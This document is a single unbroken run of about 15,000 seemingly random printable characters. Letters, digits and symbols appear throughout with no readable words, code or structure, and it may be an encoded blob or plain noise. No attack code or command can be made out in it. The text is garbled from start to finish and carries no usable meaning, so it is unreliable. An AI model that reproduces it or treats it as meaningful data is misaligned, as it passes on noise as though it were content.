f};]%BxFDEnSIFhq2uX%5KEfDLoQ]|yd09fxLrr9z22B5e{rheq%5(XB1p|:zi~6WD0Ktnr%d%WVR51k)zo^|DykD2%OU|Noo@;xKwfkEEi+Ekik4}(W50iWw}|i)2OIuL-1x:0Y~_0Oix@_LE)&rWf|xU)_-f)DIk1DIEp9xE6)rrCeyWCNzE(;zEArJD((E+LD6-7;+Tt:Ezt{xUXEC1kxi7kK|B+V|:-Our2YIrDBW&qpoqsS55OVKz-^x7/^fr%E|^&J0p~@oS6;4izNrWuWCSzxS6C}qk&e+DwpSWpDpyt2E:C%fy%FB6tYq]EF~xz9SSti|TiqeWTS76fSFOx&|6u_T^uNw:un(^1|}TYeyI1ILz1:(rX&)rpB/rTXiEyNs;]ui6urz|]rfiI-IWT0fh]kDr_&(pE%xS4e)yuAADrJ|EBJzS7AWWno9:r@&6NCd_NidkN:Y^oCRLpEL|kEqip0YFk0AFu(9~u&2Jukd~u}5euF{]uwizeiQhu95IAW)T9E(O)+E~x]wOh+pI(Ds5xz;DuU{k^6Kwxz1IW9Qhxp/IWC4x%DNrh(w2w9)_+KV;Nk-yFKq;@2tx%/1Y)xiIJrAsOT+NO~A@pper):-oBRzwOLS0(i&{orC{1rd+oktz-6R1U9-YzRN}u_-1(REihes@)xO9t6I&Oir:~RzuE6U4WT-}x~U|OTzQJpW1BE(+orw%Cp+e:9J6oC+Liq4CU6Onyr0)Wh+R{yzSELENue]NzRq|:TkuD]rn5JBJhNz0uy)SLDIBdI~1DRh~SOuBBu&r0q~6yDA1:zpJz~RRBRsd(:sdE~TrBI6ESI2:L~T;{~TVEDCU:D^TdIO_DDh1ODLs(4WQrTy6nR]/)EouRiwiSy&zhLi~:e_)46Yd|JoTBL&UuELoJ2Yt:i;VCpz((TVw-4dwO|A0opX/DVoJt{w;S6~Yk0CKF:rOO:Dq/0yi(ft^YJw%6xri}JwF/r+q/xWdJTEqBUE1krE100(@I/y1Y/r(zSuK&Y:i&0hNk(u;(;+;)D:i6pu{)TE2~oEJf_+S0EEQwW~+qsrzqzI55}r&qWRtdSz:LTU:;6KBI}u:ILTVRBixB:QxQ%r(-R]rN5dx|iE7XKW1_zr/TdxFSLhV{yiU^oJXdkDq{er2(_Kz~ixIVi6~/}yTIxwKEuy@h;1np6rhS^uwq;oS-Et-xpECU5W_tXyp}&x0Udd+C({i-:z0@XWIDxry;^uEz:]z~}t-C0]+}@-W:wI;|4tESzus&;d2U|W5sp1t/:YxryNV~STrSRS6zE:hiwOx+Ir6w7%xr:IC|1@Dy7oruND@w5{2iyzwz_Wxu-Nu|:6T|QOi|Ws]ei9:z5+D+kn6]/rR|5@iEy9@DIf&|6rh|By0IwOrN@Y67suxktIrp/o^W:Xtr^&rpV(VqLr^;FB^n_4r)1@rnwxV^_+En-@J9U2z^_RShdk5~;Yznz7~9^Vx(^y6Vx)^L)C:rf9:r9SVk-xp/W70uhAL6k@eN:fLRY4+i9-y%}yDIidCi~C6+fr0wi~C+f^@E{W;Eyu0/:qC&7{w&~CR|K+J+kd]N^Vh&zsABQC_+xtu|^wC-eI0te%@f1R4Bxe69fJVEBwIt/4YA@;BnxUq~wzFo44Nn|Q{+xSXzk|:UuV{W0RSt0DCDTS{f6iCDBDshrWF1w(_|kJ5Q2K}R0zW-eY6-_DdTJ&E0]Uhp_~:SDYnDXUE-07+O~@&xrVA60U:)6V6KJhYNxkUq]F%1@29:|k7}|rqU2WKWSzA)_^uIxV:qExVI6~{-06|RhxWF02{Or+%IV1(FqKSC}T6Ne5sA9xUNWOLBEdyp2~-+}o6Ihx6WrSqpO6Ios9fQ6LVNpSND2~BosuAD9))tps{oszOWxC(Ui7fC~e&w+1^WpyN]p66IBqyB5np-uQz]susnuQtQh{CN&ydAuN_QsfXqhESos]9Dh{7Q|XQ/;WIOSN6:N+NK%fCQpO^2Ox2+^wJk;N4hNI5OC-DF^N4w9-2fXfoyIIzUF|Cd;NV@RWsy-D]kx0Ey%(d1FxV%/+6B%{Xr1NVqV6:-^z_Upoq2Vqk-^]O&}UoBrCO7@w@+WyC;/WYxtEpxCOS7^Jr+kIq7_}-~6WShnf-yYf_|pNFqLT(y|SeAs;uT7|nR}-2AYLyoqIqIIrWSTWNToII||Ok~9rB|uOBByYE|NCY(_r0|CpwKEo:RiWEASWI{kWVnOEKkOh@R^rBU~OzWn~0n7){ofVESrrBO(%]/p;+/;kWS6rpUqOSWpWEB6WpBxNioz;]/ir9}~yA9;Jy0%AC/^JO|n^@ozyJ6J+9hB7wzEC)hS|C6+rE]AB}IAkBqEzTBCJL1iIk)u(WqI|-nxYWqO_@qO%sIw]+d--0WWeTp]xVhUKWQUCSh2Ky^DI^(U797^7xW4(iWOYy}yEi+rRr+&RL+A~xx6]C)xid~F@ANx4ni9-FWXA&wUW;z+IJhX{BRNyT2Jzrx+epxWkK~]]ChS|DwE/KxL&u6+txwIIizxTu^+;x]d~_t(iw^tTh^+zrxB;x]]up]d|o-Qo_W)U)ht_-YCB9;O]rwEK-x^Ww27KrxL7w^U:16)XK977Kxzqdw(Yh6+eh6D6w^y|KJCd0|i+Bz;&SSwEEDTYh^+zpJ/@%Yo0Tpp^KY-@~E^O0_x6YVUo1);r}1qe+]Or|Q9Downtq4WEY4+7|Q+V]:s{u(Ur:TWr5KAV9qwueQuR|fknT4e&R(N/kWXunoIL4B+OqD]pE_T]];_Cu(ousQOixAotdA@Qku;:XV@Qkh@T+q5&w}K29FozI-}si+DD%hxB)or5B^u~URpx{OrR-YT)fVx1(_p}ipnFqShuIOpT%oKK-IxT5pd1BY)yk;6]IIn4FIp4yN6R~Id1X%hs]Deo}K&dL-u)n;hYX+x(X%u{4^)yfVKs{I1wzWxtn@A&Q-UDYOV9QWu&Q;p&]-4XdLSKXDVk:CxBR6uwAD1Eu+dQr;]e/VN_UrV~:;Xh%eA_FBYEU]OKV:Sp@|~_S]fAB0I4yk;p^%w]JT&kINRAxsiiBBCYi^9ISiyFd6dN]OrhDKd69FVf-dhI^^e_xh(@:OhOqpL]-+;-u^@rEh(;A/6rk:wODU(Q_|%k%o+~YOI{eA}wE)0@Bqp5OdKDq@i~f@pUE^R-ST:9rV{-(Jkk09ky2I9_04{W~B:er1pz1D(R}i:erT@u:pWk0B)skdiWAB(Wr1ke9InCrYo~]WAyK(;e99+OO|n%D6ApNiWWA/k9Wh9/zWBre|Qp(9:9xxNpL-xe]/(Wwq|;6:+]^(_i|y0]FkLkDt&DOB2@y)xeET0kptez&/ri@zyKCDAtxoFODBiF9US{p{xWV+u)zBQe@{~t1_&X:4}Je7SUrA{o6W+Vp^QIuxQ&uy/90h|Aoh1dk^|Qd^+KR~J~)WDLqxSihWoxy%AA)p4uJwSIxwA/o9)^A)}LC:^Ew}wVUD}y~):VL%(^&N4p9-d~N&Bpp]&W{2Ap6]7npxSYAL&6(]N(w}Bku5T%B67Tw@;Qx(~UD]W^Y]Aypr-JQ@-:Yty^x];Tx]r_h+Snz+VD%]AyChx/C@(w%iQoDtSeVY0F2}Bkr]5Bp]&^Y]yL-1h@K&^zkzT^wCJ(uTT&uAA2xrz-r7~6u@B6pBYr%];Dh_Re_9rzVt;{u}XooW/D|q2%f%A~wCDE;Y_4F7DfE|X)E+k}]pC)iJDIFxVJho@O6pn+ypDXE;29A1WUIi2zzkWd+1z+pIJT{{67Sk0p(@I}f^h1&F)1JpD}y9{tJ]|I0%{N~B(+/pEzfXYJTr_hqJN:&Dhw_Dh]wWrE{phVpsh}wrYq--6Xx4h9Qph&%DuzD&%4]ixq)r%pTW]nhyy5y-(qUpuVq9Y14eYnpp%n9W%55Xu4_-|5kopDTWQpRr%1f&x0-pu(I&oS|NxY^nrseWpyterz{9%oW1/Nx^/kCX/yW76)X%/y{shs%O/zne7+qWYN]O;yOW]tRe%wIo7E_opKNhY]~dYNee7)~2Ye/%@)u/zNQwRS)4e-^ionJ_Ay96hoKpfA/FUhF77Y|_X^~2xORJx:DBdL++n4}F-q-wW(66K0zIEy}^A(pY]-qpzEeyOVwxUi0zAXJBfsAXwVLy92:5d0;7_Wx@NoEy-W~%rrp|+6D+/y7:rSzE5ED-4ExI})Q/Cuu;XwwRsR@uqpJE1Ep~O(iW2hpR{_YXD+015w+SEzhRWyT;9I(YXkwi2{0tx}%dT;wX2{Stk7/n/97uW{K79~(iny2DJS^9Ei0}f(qInCQt/DU_}d:}W{kX&+Y^L(9W5W00CNty(229uqkxJNtIs~WR4~d{f6Nd1dL}roLFpI7)-V9o9DrVrr5/z%1WDSn9-~EuTr|rr0r+4w+t/;e(S7;(E:92txuF%F%xE&;DL_oo-L25i4z&/zeN_pk;}h}~~kTrOSk;6wqI0up%XrYz9CiBQRw_O{Yy9LQQ~+/hpQry1u]2F91r9Y_u7TI6/Oh~2F@/i;2/9I27@qyu%e/6Rn{]sRe5V~9}1{Y//nQQy_]22so]Qp7pBI9;(L]W%w96i-yV;(Cp|hqoEOo+75hS0EYYIEiBI91(-A~x+~K}A--C-JVIBSu]fz+~~C9TCDshQtNiiR5@AUr75riA]Eo1VUAu~EEhE+]e~/0EA-LKKU6hABwfur;~E|@nOVoT%-kAhCNF_fVV5+wS/D}+d:9q}qOF^&r9&&|fqffYf_0-UIdxxV--26RER]h66BS@VVzWUf2dU7/D{+SO/oD^^^6q;)JddpLykJ]F/o4I0iV0sie)e/f0fE{wpo)K4@%S%S)ue{E+A}De;iw2pKXet7f(fe/I_h0h9YVz}I4Y%~:~WL@IQDQK9(BDdB|0%-7L7xWu_zRW9w}tOWw/orfFqCu;KL^N~Q1hu1Cp^Orr7p^JhrrJk-w5BBBV9&VB__y_;K;+~6A}oS/XzOS|ww{A(x;;o-+10W{nLitDDwrrUU;zkfpSEnrF9OTD_rpD:it]K4z1{Az4S9|VVV:qEVo/d-t)4TRFs:&&&7QS9e{_~2(V+5;Y/4|@C@iI~|)UO+Df6qh^V|+:@:;O4|kxJzhNY^qE^V)KwDKTo&ue)qhAs~JXE7kkrFY1k-fxwCiprzLe/T4s|sI0/Ne(fFiRQJ}yXp)C&B|u1wwYe4/{W+NKk{{65)tWRCY7+/RhhV}9up+O5&K]y{1ppoAw@e6w]}u_5)&DyV]C;ERD}knx2CxWrE|dFSLXEDfn]xNWy0)SYOD|rI^iB6(Y+7O/2dQSL-Ls&-urens)YWNiNQ0I4C{WntIDAwWh(r7DNpzeIr]y+pBwQFq5C}VtNXCCeADTYi{%1e:fq)WNKy/o{A5/~)|&%R@q07t{5~A^{n0}/@e/u@A)Qk^4-T6C+/}hnVYU{-DuW{zw}ih:dW0TwI~AD{uuD--@q)tNE:o^S}k}hO;%xAB((LuuA6A9A~]~CF2VAC):izfVVNqA~%rVNn^pn}Ck-J)hupI7D@9q)/7J69R0iwpxi(nU6yLVK{5]kLpJLB9V_L6tKOBnUyE;f6%6]0KV:uL-t(q]V^4~1NTqRW1Sz0d}V}W&U(WpE4syY6)+0XY%~K;iiz~]TWttVYUOr1|{I@|4^n/5KJ(q;;S^|_{)weDKD5%Wzzd~;5_U46O|S(4DoWxBz(9e+L^dJ9VSNEp1kL7%WU_2TVU|Of|d)Or|I:DyJ4h:-oKFVqB@KzwN/}d}qEq@_e;r_eV:ATzp^0R%DW1T2tWC9e^h):Iq2DyNtSw+SO^u(Jpq@k]5V~Ei2-;(R~5&XYF]9)966F6q~V%kRW10zhtEWN)k}2u~2V&E}RX+:xsV-r%;KNiN9;FWWs%ot2D)r}qW06(|ynBJ+x@)RAoE;d^duIU/w90Srx74kyOD(qxURWRqw2pO2sE^B|WU4dNzIR5A(;Riq7JBy|q-z:@uwVDTkfXd}+d:nnhFhfT+w2BWB|U(sh+Fy%hqd{:4F}u664nUyJR%JrAEODdO6NYdo_W@hC_C-9;NAYV-K1WdWR2JuJ4Yey:yT5hAtQntfXN(sqd4VxI-OAVYV7/LUC9CT5sDpIQS/E|tufrxy5s:(~)%QxF)0LzV)1)+kx^4i}1%SfhxFL-_S7D|-hOUzyIWIoxtDIJ]N-q~|rdFyn1]iSh+OTh+9B}iqD+qqSU+k0nRKC-o6WN_iFBrx2IFuKp6}dO6{S:UnzrK0n]+@)h49d4Ly6WeEyEy~Nxd-F^I-o9|UCtXBR/JtSo%i&A(N+@qOx+_q1LyVhxx9k7I/zCRq]OfK})eY(%7_yK;t}W5;QNORT4^xoTFi-J({TX9+)As^}sAWo}d+C%uhS%h620|&XrT:WU6h-x;Y)rrQn|UIV&BB+1JTr+)rQt|qEU~|E;F)65-Si&(p4-oVyt/z71~rzJniLBdUysV|FV~Ltki)w^rABYV(DIV5:}V)h_Bt6e62OoWQUI%+]Du/JdLW4z_^pEd2t;B;B&%x9ktz{tV67D4tQ;F):RYhiF-X02;i-&nfA6Q]1td^F{}%4y6oDXD&7Nd;Qs{q)uqWOqEyF9969Cw7~}+neDiT~JEw:-}qK@L-X62J0u~ULzkO^h2;/LUI0@DSKrF5VJiD{uz_K-@5Vsd}EoyF-1p+LVK%iuXI_B)ohh9J:_KydTC(oi}fVi2FLRi5@+-Fs%O-LsAy_dT2_Xw-s+S@NIAW2d7h|SY~JVf0WV^%KDoSXidViz@On(AD&2V{UJUiBJz:sFU/oe^)y]sY7hqsLN{&BTo{tyCY^s4K@Tpr|V-uUR2_-ydTLz7r_/9kx@wBoW&@n:kWqWTp:1O~u0(-BS:B]xAX;IqyK^O4Vu]FuEn@^JBD4iL2]I^;whRJA6yr}&9FCYqoq5VBCpOnJTFF@YC:d}S:uXq/LyARuxe_p^9nkV%RKh+~_)6^N@oD~A)@){^{nVF^^A5h/;B{/|:A_]d1|d:@f24Fz(KAs|k2+%T4VYRIA1ud-yJ&;E&&Cxt2QyrC}TyzueFx/xYu~ROI~o{7Xh5(xI+^+CkI]d~5e^UU|:Ck(DSLri(kAJJ9Shd|VFKBuX2%xATpoN|0;-BAYNpd@x)F7/70w-otAV)xA7Ap}S7I|2ApIoFd{0Ln&Wpw]D/;2Vus~Qq||fDI1(_n:w(I@C:StFxny%yWSIXt&QU4;V];CSFy6C)UU}1sed6X)TQ}57YKQRWY70fn7h^f;nA+CeiDu&6o-B{pODSAthx@I;tXC09BL]Q~kTxuRo/Dh|dUO:kKNo2TDt+;]JISpddRk&-rCSI0~xNJdDk6W&-690dJAxNuqkN:zC-)ouN:ri9@tIiA5rN5&99KrE&|0sz|&krW2rfST@A|Nr9qN29(%^(BC0|7Ru~BDk~21EkN^^UiyxW7qC;}V&AFA&)Jxw7]sA|_9BA7x@yE)JA|C~+EVt7OxC/O7YBu]5DSoJEhufoI~xp&TfoD|QBo~io2~5{ICR(p~dKV~%J~fDR@no+2k1O6U0DVWyJ0^&U4yW+6FuWB^UnROAUk^FrxSShT@_y^xhN4dCQpKq]~knp2L^hk2wLu^@qi2kD~29r6F5IDr40]_Jh94_-hnEqE}-y45&Bu%}+q%IO@&AnO5WJqYW-T]eUh%~-4Our|5~h0o;y@fA}k&:NBn7A-5)]4XiU^n:qk/~]s}ORo):hBR|6]A5SDCQ(IBYp9/5]DRBkp|i%h~Yp&TnE0q:S4R%Rh|9B2f}NihX_xIwR2{0ySEDLVS|+Ry%LWo-U6SRo}zzER^fhh(URBJ)I/D)|iW0]6~WE-SBwW;W/D+dzR(]L~(I:OUR_0uh49Wk5qunwVO7y|BOD~;~IUiW+Eq_D{AT0XzrOtOK0:xrIRYu|Cd|6KrdEz]}AAfAn(UyeYF{0XBoF_6|5N+@1sELi~JQd&~}%^U_QEky|_J_B^y&s1NVyuW]yiky4~_yA_yrUikyIzruVJWuBJpr}|kAAsS9fkf67yUifUr^7oyR6QW2;Rx9w|~+q&E-Yo^Ew)AC~V]5k]UeBTEitEVzJs(-/Nxt&hyJzhI0kfS~4FrON4N:Nq~oqLSfeW(FN/Iy9-W&YN+YXNfN{wNXFFdrRfY+1eu2Cu+}^iF;T|Bo@~A&Cte/WNB0~CErf]kEAAJ4^6(r;X5D&BqI7VNsSE:kU)e5S7I&-%r4qEQUA_0AEEt~uk/Dx(e1x)/nwkR62]six(r)ut}Du(R:q(4o2(|n2Ez|r%D9(]^~2&:Irt^r]r&D2YWd2r6pd2Xu+WDBru+RiY9n2~uwre%xxW~6YWVxx]5|2Ok6uY/1wf%W2r7r27hJuR1A-u^2ITt@-I|-rII1S:]xrnK0izD29x)]95eAV+f5z5x9t~EKS|rhuLIh|~e~NyI0WU~WfLN9YB:]hU2oS7hr)nODSdW5&o|4)VU}&01E|F:AUt6o7XJ~^tY)SEJ)~_fk~))Wk_Dk]en2E9LAU~;|/IhLIIt}Q4+yTpwWTpuoL:&]6u&u^:Ud@p~7-~Asr6&U_IUA6KUU:dinIr(nWqJJkIxoOoTqJdB((n4%-pVpOp+_%dUq^zi(LpfyLpV}y9O2~+A@V^pYUx^s+^WJ}92ko]knh~Vr@Roon+zi^9^+@~uiyhRuEu9J-DVNVJp2%hs~+U666Kr%]n5+FUJNNx26+U_|Ix@Y@u^_@nw%A@|f+&d0V6~sA+wr6x@D_oUu6u)XA}~e%Ru1~x9uxD]2S})Ffrry(JRfpIS|WzUSTz)V@rUyTDeL]&+hkp+&z~+n^:&X^6VEOkpu-J1AYd)|YdVXr:&(d&2:K:)i@uJekzUNd/TFD}_LhTE|SqAhFFy)SWd+rfL~FO(wrsJ)-Izh_QU)UDN5Ofix]UOSWwyus4ErDLW)Y~W~C/Lyn&xC95kC_r(pRqd6}KNnQ:zukIJX;9(peI-L40Yx4t~9DWAkL}^h%VA9R0x50Bf%_hheLQxODR_id1U(/TA^RE^B)o;ffEdAUi;SEyrx{~(~B~_}B-SW)N;}huURY)EEr/yyE(z0T96s-|Sr_|EwAC:0VxE;6Q-qhrWrD{EtAX:s-S:s(C^sU46sU}:fy|rrEhEUKfOiKKO-V9x7(w_oE9rz7&qwSrVJ9C+DhfSixsqdVOy:6V6u7{hUsBxtOAiC9-:CE4FOW/X{wh%UN4OBL6onLLRp)~o|6x-K6B:&py42;pERt1;5kx@d^wS1)^esp7@0|C%W64dW&Co1)R_TL{@97SBWyIyVUQ}IFuerAA56r@tJrAo2y@0SEropFr@rF^kd2rqIFsCWr%WdX%]WF@&Or-0DBOJV5sEW5LO6X%4zr]JrFuWpku9pXLorX9O~X/SWwrnuXk%I5J^~I6%VknIkS6F}qIwU:}pIL)QCVCt^i|Ei6-f1dE)hId/RB~EhLRf5(+uxUY(ir~Yd(R%tYT-):SFAY:YJ(B2}:w]-tFA6|iwTANLEO0Fs:{C&fd(1L)x:h_x}y4RdX]nBE{IzF5R}JVyq~L:t/RI|O5A^yIR1+ReB@t~KQ4h%FhU_B-~5r)QeVhA1B|sUxDuts)Uh^no]FpI(L{II-IUnIA]6^ru:2Ie%RR^Uhh_kndRh9uuC55Vhq9y)+RrC{{~QCTC{(Dh+5pY9%o-puKL(Uo62puS];2OtYnIYhx_I6{ztz}xy^5W|x6:iVs:wy@S~%RDw{rRzrrfoBx})0r7)+~{6_)L5%ENk+O5k+~rnQUr/UWkC_u}6+4:OTTw/q)22++yKdUCOQC;@D}QAn^/x%]}5n1ux%2qzD@}2(]&LAi~6&9QJ}uuBLL~9r|Xs(@A:Eyor-r|Ys6)-:Bx]CK/FOUK9U~7R;rxdL17oR/RIr(rWd(Dt;|rO^EUK]AUW-s9E+/teYhq~5dN4~eNoqtrWdi{EO{dNL%zqy]9xu06V:4udx4q-(OEwro6V:_uJV9WE5nIuW%ouw7L7^k6)(BxDkhQoeUxORq_oBKAn5RwtF5)w_pVII7i:0BfSyX@R^hqWAqf^NxCNtr5eTTi|D&hkKn~D~]4ki]S^iSJQU|WrV6WE|OR}~S2ydrR-2yWr-r+-Au}+EdtB~Uk(&RQ0Ut4E2Y99Qx-)NxwIE5tE(AJ-)B4B2Nu:]-fISk~oextI-zWJ7W{Fur4+VEeWiw0w9^A62fE:uJJhCC0Oh+_:OEk4zSI:5LIU7Y2~DSe|O47QrK&q@-5t9wrRrykpDdiNu~k~:SI@J7nuOq6u|S:spwF]T|5eOF~u~6TzA%DCf1AT;n|D~(tNAyeL_yWfEdD)4BUe~B_;S1wxse;ES|DnJeqE4]W5euE6rkxpFq+z4uuCu7SCrff_uN:1]t96w%VTuE-xsE)I+Du0-f0_r|kI2OYqyYOyswnw2h9ExYELr+46-+kSBo~}IIELrf2eke@NsqJ|VrV5()xDxpB/rWCxp2}OYW}%Nr7YkIk:0Dt:dr0;6iu(9I0)EI0OOf}|DiVNDRk-DS~EtxkeLE^iL_q9^1tzkBI]fUW566xJWU5ULi7)0TK-SiFO;5Bzf(tNS](9/K2;16t)y@(oY{4k5B(QTBA;4k)w:n_LOuiyI_uCLBfh+~tsAFs7|xx-IYrJSIq2IhVwfuU6sQ/F]hupIYN/6CsT1FV]Lp&n7f4S^V^I+pso|;w1sCk&yyV(N%r|{Q~TDpU-19h{iFSDONWke(pu&w-S+oOO~Wq@^VE]dNrApFrN2|B(7)x-/y9XIIkxxsF:-_ETp_phByrfI)EILUCxR~F{L+p(ErKTXV)w]q&IJx06xd2DowO_z+;{AT;Tdd_]{]1tC16R:0BO6Fi@Y+CqhY-n@Vd1Y)z/Y04w%:2X+V|Tn@AEI_r5D}A1UI9s2dRJoI125^R/JksO|%9J5)/0I/1pEsN4{4|2u/-;{E0ex:V^7{sfqr|OqVApfW1OELE]EE9DAA+RJk-}uQ@9|;w6ut{tk~(}:9YtS9YWu~Di:NtzJRI]FDA-(0ruF6I}90nh_yiiJ71h_J-:WA1x_^|hTD&R9SWrJdxJV@ur]_NK_R&6_o460}ei20O7h}W(y_5u^X2-y|/^z|;9DJ_U:)qF-xdyee2yOEdQT@@dDW5]IkOAYE&pAhN@1y(WL9Wz1:DBCnrkoO0QpD-{NEr;uEoysE]t{O|@ui{EhzA-);Jd)Y/0di}d//sqY9QuSAuWeArko~o|hi0wxT0i9t7Ru94~VwWx{I4JzNiKqN4WS~0ICd/{KIAzrR%_kT+;zT+LIC7]q6E7Ett^{6-N@uI%rxE~LyzDKXYYNErDAJ(CE5f%Kx+X_x(JYoUpOT+Up5XNYL{hDdQi_~nipwd;^7/}:^q]QFXFSN9LnSSn49fSr_w_X~+D]@BFrX:K]yy61Vdxn~tC+]2~/F^t2WyL1F/nUsh;I@R;o&;Ly+yp1+]iB)qui0]~i9I;ExpSi:X41+nxpI-&/]LDU{(QhDRE|9Tn(N]wxOOAttXsw{Y/YX}yo1C&o}%xBTI-5B{-nQ-/xX4pBU:zpIxy^42{ndeRw0AehE-y0huohiC|90W&/hy1o+DtNpxy6~r4oN%S76-&LwydW]+|/p{]pu^0FN&LV1B+euf);%57@sKDxd;k^NYFJKfTs)FsiN-ps5d(tfT{rF2FooVwE6R^)AU4@(Ve+Np4K%0YUSI}kqh2QBQRupO5yO4V&ep|KBxdsCe++Kuwu~hJkdftEA&hdD6]CFuA_yBpyftK]teKR@tt]Y9zwCBusoyIxpwwO04S}n}i(h}0r+IwDo]1xYo2V9A|y%|fYRfSnEh@;(;hDKdt^64p_VBCTo0^et0B@DN]iJ71IL^S22++d:6YCwy5hxr-|UNrLE-JKzh6hRC+WqdA%Kk:hrDDzd42+~eR2t5CVpOLFXfodBi9w1ezEtR-Q(nkRTwR):wyU]oNh/oCz)t|yy&{_r]+9_TpC{J/N)ew92{TW2zBw{S5t0dw-|__rpQ9iryonk@U+D0LDwf56TSei@;tyNr@:WL50qSW;|OeLzxKxnhJhr({nwVzh;F(pyI6rL05oJ1XFuX@2hE~tBx9z7E:-pQE;h]Fpz-SBd^{6u]s5Ix;wt_9O9/LyL6{qS/~widkU|w:]+JC6%rY222ITzzd]k:IuI:x--5xJJJhTiSW~^zJIh]O&%Ok5Be/nT6xL]2z@it/DyJkF]q;B:ToUi04tt~J91zLRzJN0t]5EfhSis&ttF-DTh|w|)zEC@1ihNuDUoiwzIKUS5OeBDzIFNO&D1VrrNkF)6e%9zwS}T4po6AFW-~V^rDue6SQ~%zAr]%O;0;{zuiQ~9X+J]Nk~+UsC0---6S6huf4t}xz]d4Sth0Fx%L6/qJUKziUV&}sWVW;y6SSOh-rTiLEk]-i}dzkf;pt-WQwouo@T4kW2hhQ6%k75iuuudRiw}LqE&-e0zX9L_K:FQqXrD]sz@1WUK%DR~hI|A%otQ+i)1oBoVnt+4xKD-&ukOp~2F996XVxrzr7Wy-0K;0x(N6O1^K&RwhJ~L1YtO/4|tWfQz%K7t(uJ]E/6h]EWEOBhV70LCp2f|^;Ii4hQ(ONDu{Y{hf)1UD|@z;5fdWAJKy6p/+)ozx|%SC/J}IUYnV//%OA%hpqVxO|iqd^)fCWtK);p/:fx:X{u(dqSN@Iyp|s1X6L_FL@@Aq_]A9R/~(qLX]kh/79/&0Ut(hY|SpiXYh^SrsBWD@hW0Rqk{zFO;-5i95o0k{J{d|q~;p+F0wiK{0sDtyquwp_EoULnTV(eEW];(~1V_C}0WkN^TIKhIt-f1oi9uKY5r4h0q0uDBkOhzONW{x)i9p~NLu-ABBhW/2k+/+rSAId~9:}EIJ;ptB~&~uE7B1iORIeuT6ROz+:ERkp}wVENd/QrRNUEf)K]SkWBp7+pF;+kO5TrisKN^I_o&rICp1RN~ODICWCOJhuRoI@r6iD&o71hCTBQ0S^y/QCw9Lr~6Eu(DJz-}zIi/5k9W4xxEfnWSCO^k-pD/iyNO6RftiUnhrK^xBsp^xIesQiDh6sqE6%Ex&|Lr+sA&dWwSD|fBCi^Eru{4]x+S6BqE)Ay9hozWSr0TyLDFUIo|9WeR}yW:;R4LnwouT0_O-u+d9zzA}@RY0inifuoDLV^)I{F|_kr}ux4Od}RCAq6DBO-Y9EtB6pi)^4wio5d(C/EwN~%/sCu9/Yx]0xziwr~t-4/0]+Wpxd^yhfFCrr9:xieE:nfx{9^ir@Thn2NpCW@oyrS|/EXqN:kzi^LuV/kAuFLV^Bo-05;2unk2E2%-DuoBphRWW9NCLr;tf/hCXQu_;yfB_nu9IUndqI5U~opX_RqxyW^wU|O~eLL|T9/T~20|kVI^|petU+IxrA^Fqdhd;{Ox_tY]OA}hr:U(iqV6EkT0hzVQp}wO@(JI]Qy+zzskiUF%fy~~I/wVe1h)06uqIT1tFeWqx5+SdIRT06Ri-U;xSB4L{^q+T_sknOYW-V_Jz^2Tww+/xDE;(BUoYC0Jr1ehO]6rtuwf+5-@C}0J+pk^ikh/Lkw1hD:exV-:qI2:-Kke+foEuq6N~Yxp:06wT~tVun@&oW7/K4S2]]yABDK}i^-t;WW@pNC0_WdAKdSUVJ_+]Qd1wS:Fw~6W(doKt&0S:0BiYd/UCeyFkw/iLfOV&~(xY1)-RD5V-A-RJEw2NzB4EWkx}%oF~)%++pTrowV:6y@wCD-B4RtrD1dzLeu&-OW9RdB]enw;6}_ohoL7r^Nu)f@6z+f(~VqsrQt}(t:pzUuJz^IoiqRzu7^:SWKBC;epr~2//^eI:do}J^y]sLkBV_WCFxJ1i0N6s-JkCsCiDT0{eB77VCdBFU~CWXi6EUn]NEU0;WV;|L-DY+:{WhKFuIW;RpRr2~SSDdQJyW]@ikukWk6k|0xJsTXNtznyyw(WJXdnyx45S|qzn]h-As-u|^Qqt]9eNXEKuR4hB5@]ez(YWSkFtJ^;+xT5kVF6Tr2T5US%w~dkqx5/s9%_F(@I(EytODx19zE+e)+40FyAf-oOyrLtL2TW6pp6iFiOu9d:nAnDiY%%uou~y9r5Ry^E-d{(L0pS)p2O;}60WY;6zrtzfk1~1~2F;4esCtdV//TwfxI&:U+JY]yhr}6o~y0(xS9TpEOUIezu}houte+~u5rfI|enpxVUQ:x5&VQEK]r6EEQB+5WCTwTkBxF}w2pn&iD@RCe-FpL+sCBxViE-U_|rf:pkhB;q2xzNSOU2E_uf5Iqy~;}tLtdiAQWW15y]z-4&iN9Dk%W]e+0O~SSXO@WIq-yDpnS/(yzdk-sVpDz^rrsUh-26SFf:SAX]52QsOp0nkwS&:|QW7QJ1r%_EJk-~;h//DyEUwCord_BW{%k{:AJyrBUIkxz@dxT&VSoSxSo^xUzpIwDd(]{ow2eYuuDs6r2Sr1]ONNkpsIYQdB%eYNU&/wrW%N~Tyw{6]t7%d]/}d_hoLQ5rT|YL}xr@29-{q5A6^}Li/0Wy0;%I(:1]9:d4oR|ysy~/XEwW7Rp7-6nRfCNs:z/Iw|YUOE16Ttzk9wAsiwQF2XY4R+hfp}_iBO:o;fer]zEy{WBxTOphR(I%r7EhC+kteQ@W_;@WwQB)4E%|DE/)KhT6@WKrp]2t/yVIXB{|DWAopIVOr~;rrE)-DE/Er~yO6yK-5_pxx~EoO2@OQ(%rJs/UEttpz/dpE-i{xX)/O9J)9rnhkt:JynV)urNkSkynL^yFx+UQ6Ok-Lrz{LSL^ErN{poD/zLRn;rF@ydp]zWA+k_6rEyR}W/Qt_JW@6&%t^FzKE%4wxW4X^(2(SI40Or]k+r@ULE-%StT]:Ir9ou]]Nrx]iWIiWQ6&SLTe2rJ|pr9U_o;IAru1&rEX::+SS7U]kWS7:UK&_+AYL+-_kso]_Wi(Qrp(r:/Y9rJo_L9{BOhXLpzN:IW%%rL%:Eo0Sx/_Ju%@^dD&eEF(L~T4rtQ{y(TBSEV@-&pWr2p(O|%zzTTwyWByx{9Wp@q0Oru0iI@sXr7uCr9w;-odSyu]%yE/Ko~k1;~T24Jr~&IwR9^RJdz-n+5_rD69Yhe)_Dw_%KunD4xnQh~6Lzz@(U+URd6]^zIAhOuKiiCEd|6uJ@XEV4uKLR6r+]]d%nJxU~DW7JhR]DRV@~R/VnS]XT9x0ASyN+]iwz:x/{ND_~XyriWwrQON9-x{R4ei{KIEADu{RdpNF~DwJQR0@Owru|D6@uLx0:Ohe-E|K~w;pT6+Dsxw27tBRiDW0UNW-45z9BLUuz]:iw6u;6XTWOETUrFQDTx6UhNE2@e5Ud6]XU~TsuDuh(wXDUpKJReKpiTtW1rx~UxxrRxdQOiWh^Cx_;it_